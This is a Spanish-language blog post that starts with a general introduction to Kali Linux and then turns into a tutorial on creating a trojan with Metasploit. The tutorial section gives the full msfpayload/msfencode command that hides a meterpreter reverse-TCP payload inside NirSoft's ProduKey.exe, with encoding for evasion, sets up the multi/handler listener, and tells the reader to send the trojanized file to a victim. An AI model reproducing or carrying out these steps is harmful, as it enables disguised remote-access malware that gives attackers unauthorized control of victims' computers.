Conocimiento basico de kali linux mas abajo explicacion de los hackeos que se pueden implementar!

1: Kali Linux no está en el lado oscuro

Muy probablemente, al leer que se trata de una distro dedicada específicamente a ofrecer las mejores herramientas para la seguridad informática y la auditoría de redes, habrás pensado que es la herramienta perfecta para hackers.

Efectivamente, Kali Linux es la herramienta perfecta para hackers, que buscan (y encuentran) los límites y fisuras en la seguridad de las redes y sistemas informáticos. Pero eso no tiene por qué estar orientado a cometer actos ilegales, ya que ser hacker no está vinculado a la ciberdelincuencia, aunque algunos puedan dedicarse a utilizar sus conocimientos para cometer delitos.

De hecho, está concebida como herramienta para tareas de análisis forense, con la que descubrir por dónde ha sido atacado un sistema informático y encontrar posibles rastros de su atacante.

La filosofía sobre la que se asienta Kali Linux es su utilización y desarrollo con fines educativos y éticos, con los que poder explorar las debilidades en la seguridad de las redes y sistemas para construir un Internet más seguro para todos.

2: Caja de herramientas completa

Una de las principales virtudes de Kali Linux son las más de 300 herramientas y aplicaciones relacionadas con la seguridad informática que incluye esta distribución, destacando algunas tan conocidas como Nmap, que permite escanear los puertos de un sistema, el crackeador de contraseñas Jack the Ripper o la suite Aircrack-ng para comprobar la seguridad de las redes inalámbricas.

En esta página web encontrarás un listado con todas las herramientas de seguridad que incluye Kali Linux, perfectamente catalogadas en los distintos ámbitos de la seguridad informática.

Además de las aplicaciones que están incluidas en Kali Linux, esta distribución ofrece soporte para un gran abanico de dispositivos inalámbricos con los que trabajar, así como una amplia variedad de plataformas como ARM, Raspberry Pi, Chromebook, etc.

3: Instala y prueba Kali Linux

Puedes usar Kali Linux desde un Live USB como cualquier otra distro Linux y arrancarla desde un USB con las distintas ISOs adaptadas para cada una de las plataformas, instalarla en una máquina virtual utilizando alguna de las imágenes preparadas para usarse en VirtualBox o VMWare, o instalarlo de una forma fija en una partición de tu disco duro desde un disco de instalación.

Sea cual sea tu elección, lo que sí te recomendamos por tu propia seguridad, es no descargar Kali Linux de ningún sitio que no sea su página oficial.

4: Qué puedes hacer con Kali Linux

Como ya hemos comentado, Kali Linux es una distribución orientada a la seguridad informática, por lo que con ella podrás ejecutar todo tipo de herramientas con las que poner a prueba la seguridad de tus sistemas y redes.

Esto no significa que al ejecutar Kali Linux en tu ordenador vaya a aparecer un gran botón en el centro de la pantalla con el que tu ordenador se convierte en una máquina de esquivar sistemas de seguridad.

Para exprimir al máximo Kali Linux tendrás que aprender a utilizar cada una de las herramientas que necesites y eso es algo tan amplio que existen carreras universitarias basadas en ello.

Por suerte, la cantidad de documentación y foros de soporte con los que cuenta Kali Linux es enorme y podrás encontrar respuesta para cualquier duda o problema que te surja al utilizar las herramientas incluidas en Kali Linux.

1: como crear un troyano

Crear Un Troyano Utilizando Metasploit Framework

si necesitas mas informacion puedes contactarte a aprendizanonimo@outlook.com

# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.12 LPORT=443 R | msfencode -e x86/shikata_ga_nai -c 1 -t exe -x ./ProduKey.exe -o /tmp/ProduKey.exe

# sha1sum /tmp/ProduKey.exe ProduKey.exe

msf> use exploit/multi/handler

msf> set PAYLOAD windows/meterpreter/reverse_tcp

msf> set LHOST 192.168.0.12

msf> set LPORT 443

msf> run

Un caballo de Troya o comúnmente conocido como Troyano, es uno de los diversos tipos de malware que afectan a las computadoras. Estos son particularmente interesantes a razón de utilizar una forma de Ingeniería Social, pues a primera vista parecen ser inofensivos o hasta beneficiosos para el sistema, con la intención de incrementar las posibilidades de ser ejecutados o instalados. Los Troyanos pueden algunas veces comportarse como Backdoors o Puertas Traseras, contactando un controlador el cual tiene acceso no autorizado al sistema afectado.





Para la presente práctica se creará un Troyado utilizando Metasploit Framework, el cual permitirá incrustar un “Payload” o Carga útil dentro de la utilidad ProduKey de NirSoft, el cual muestra el ProductID de Windows, Microsoft Office, Exchange Serrver, y SQL Server instalado en la computadora donde se ejecuta.





Se procede a descargar y descomprimir el archivo ProducKey desde el sitio web de NirSoft





Se utiliza la herramienta msfpayload incluida en Metasploit Framework para inyectar un Payload o Carga útil dentro del ejecutable ProduKey.exe.

En el comando msfpayload la opción LHOST define la dirección IP local, mientras que LPORT define el puerto local. Es decir la dirección IP y Puerto hacia el cual la victima realizará la conexión. Para el comando msfencode, la opción “-e” define el codificador a utilizar, la opción “-c” define el número de veces en que se codificarán los datos, la opción “-t” define el formato de salida, la opción “-x” especifica una plantilla ejecutable alterna, y la opción “-o” define el archivo de salida.

# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.12 LPORT=443 R | msfencode -e x86/shikata_ga_nai -c 1 -t exe -x ./ProduKey.exe -o /tmp/ProduKey.exe





El proceso se ha realizado correctamente y se ha generado un nuevo archivo con el mismo nombre, pero que incluye el "Payload" incrustado. Al realizar un listado de archivos, anotar el tamaño de cada uno de los archivos, tanto el archivo original como troyanizado "parecen" ser iguales.





Para identificar de manera sencilla la diferencia entre estos dos archivos se genera el hash SHA-1 de cada uno de ellos.

# sha1sum /tmp/ProduKey.exe ProduKey.exe

El archivo troyanizado debe ser enviado a la victima utilizando cualquier mecanismo conocido.

